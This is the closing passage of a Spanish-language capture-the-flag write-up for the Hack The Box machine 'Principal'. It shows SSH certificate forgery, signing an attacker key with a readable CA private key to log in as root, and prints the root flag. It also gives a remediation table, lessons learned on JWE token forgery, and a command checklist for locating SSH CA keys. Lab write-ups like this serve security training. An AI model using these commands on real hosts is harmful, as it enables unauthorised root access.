<a id="__codelineno-18-13" name="__codelineno-18-13" href="#__codelineno-18-13"></a>ssh-keygen<span class="w"> </span>-s<span class="w"> </span>/tmp/ca<span class="w"> </span>-I<span class="w"> </span><span class="s2">&quot;pwned&quot;</span><span class="w"> </span>-n<span class="w"> </span><span class="s2">&quot;root&quot;</span><span class="w"> </span>-V<span class="w"> </span>+1h<span class="w"> </span>/tmp/attacker_key.pub
<a id="__codelineno-18-14" name="__codelineno-18-14" href="#__codelineno-18-14"></a><span class="c1"># Signed user key /tmp/attacker_key-cert.pub: id &quot;pwned&quot; serial 0 for root valid 1h</span>
<a id="__codelineno-18-15" name="__codelineno-18-15" href="#__codelineno-18-15"></a>
<a id="__codelineno-18-16" name="__codelineno-18-16" href="#__codelineno-18-16"></a><span class="c1"># SSH como root con el certificado</span>
<a id="__codelineno-18-17" name="__codelineno-18-17" href="#__codelineno-18-17"></a>ssh<span class="w"> </span>-i<span class="w"> </span>/tmp/attacker_key<span class="w"> </span>root@10.129.244.220
</code></pre></div>
<p><strong>Concepto:</strong> La flag <code>-n "root"</code> define el <strong>principal</strong> del certificado — los usernames bajo los que es válido. El servidor SSH confía en cualquier certificado firmado por la CA configurada. Al firmar con la llave privada de la CA y especificar <code>root</code>, el servidor acepta la conexión como root sin contraseña.</p>
<hr />
<h2 id="7-root-flag">7. Root Flag</h2>
<div class="highlight"><pre><span></span><code><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a>cat<span class="w"> </span>/root/root.txt
</code></pre></div>
<p><strong>Root flag:</strong> <code>e8387f20fcd6adcb84138262ee4e6fcc</code></p>
<hr />
<h2 id="8-remediation">8. Remediation</h2>
<table>
<thead>
<tr>
<th>Finding</th>
<th>Recomendación</th>
<th>Prioridad</th>
</tr>
</thead>
<tbody>
<tr>
<td>JWKS expone clave pública JWE</td>
<td>Separar claves de firma y cifrado; no exponer la clave de cifrado</td>
<td>Critical</td>
</tr>
<tr>
<td>Inner JWT sin verificación de firma</td>
<td>Configurar <code>JwtAuthenticator</code> con signing key</td>
<td>Critical</td>
</tr>
<tr>
<td>Credencial en texto claro en <code>/api/settings</code></td>
<td>Usar gestor de secretos (Vault)</td>
<td>Critical</td>
</tr>
<tr>
<td>CA SSH privkey legible por grupo</td>
<td>Permisos <code>root:root 600</code>; usar HSM o Vault</td>
<td>High</td>
</tr>
<tr>
<td>Password reutilizada en cuenta de servicio</td>
<td>Política de contraseñas únicas; rotar tras incidente</td>
<td>High</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="9-lessons-learned">9. Lessons Learned</h2>
<ul>
<li><strong>JWE ≠ JWS:</strong> JWE cifra con la clave pública → exponer el JWKS permite forjar tokens admin sin la clave privada.</li>
<li><code>app.js</code> reveló toda la arquitectura de autenticación — siempre analizar el JS del frontend antes de atacar.</li>
<li>Los endpoints admin de APIs internas frecuentemente filtran secretos — <code>/api/settings</code> expuso credenciales en texto claro.</li>
<li>El grupo del sistema operativo (<code>deployers</code>) fue el puente hacia el vector de privesc — <code>id</code> es esencial en post-explotación.</li>
<li><strong>SSH certificate forgery:</strong> Si tienes la CA privkey, puedes autenticarte como cualquier usuario. Checklist:</li>
</ul>
<div class="highlight"><pre><span></span><code><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a>find<span class="w"> </span>/<span class="w"> </span>-name<span class="w"> </span><span class="s2">&quot;ca&quot;</span><span class="w"> </span>-o<span class="w"> </span>-name<span class="w"> </span><span class="s2">&quot;ca_key&quot;</span><span class="w"> </span><span class="m">2</span>&gt;/dev/null<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-i<span class="w"> </span>ssh
<a id="__codelineno-20-2" name="__codelineno-20-2" href="#__codelineno-20-2"></a>grep<span class="w"> </span>-r<span class="w"> </span><span class="s2">&quot;TrustedUserCAKeys&quot;</span><span class="w"> </span>/etc/ssh/
<a id="__codelineno-20-3" name="__codelineno-20-3" href="#__codelineno-20-3"></a><span class="c1"># Si hay CA accesible → ssh-keygen -s ca -I x -n root -V +1h key.pub</span>
</code></pre></div>
<hr />
<h2 id="10-references">10. References</h2>
<ul>
<li><a href="https://www.pac4j.org/docs/authenticators/jwt.html">pac4j JWT/JWE documentation</a></li>
<li>RFC 7516 — JSON Web Encryption (JWE)</li>
<li><a href="https://www.ssh.com/academy/ssh/certificate">SSH Certificate Authority</a></li>
<li>HTB Machine: Principal</li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
          
          <a href="../Reactor/" class="md-footer__link md-footer__link--prev" aria-label="Previous: Reactor">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Previous
              </span>
              <div class="md-ellipsis">
                Reactor
              </div>
            </div>
          </a>
        
        
          
          <a href="../Pirate/" class="md-footer__link md-footer__link--next" aria-label="Next: Pirate">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Next
              </span>
              <div class="md-ellipsis">
                Pirate
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "search.highlight", "content.code.copy", "navigation.footer"], "search": "../../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>




